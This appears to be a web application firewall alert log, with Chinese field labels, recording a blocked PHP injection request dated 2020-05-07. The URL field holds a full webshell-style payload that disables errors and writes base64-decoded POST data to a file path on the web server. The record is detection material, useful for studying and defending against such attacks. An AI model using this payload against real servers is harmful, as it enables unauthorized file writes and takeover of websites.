 日期 2020-05-07
时间 22:24:56
策略 dvwa_policy
服务 http
HTTP版本 1.x
HTTP主机 192.168.2.100
方法 get
URL /?z0=972125;@ini_set("display_errors","0");@set_
time_limit(0);@set_magic_quotes_runtime(0);ech
o("->|");;echo @fwrite(fopen(base64_decode($_P
OST["z1"]),"w"),base64_decode($_POST["z2"]))?"
1":"0";echo("|<-");;die();&z1=/data/wwwroot/u.zp.
china.com.cn/dsfr/2016081412808.html
监视模式 Disabled
动作 Alert_Deny
威胁级别
源国家或地区 Reserved
CVE ID N/A
OWASP Top10 A1:2017-Injection
主类型 Signature Detection
子类型 Generic Attacks
子类特征 PHP Injection
特征ID 050080030
消息 Parameter(z0) triggered signature ID 05008003
0 of Signatures policy Medium-Signature-Clone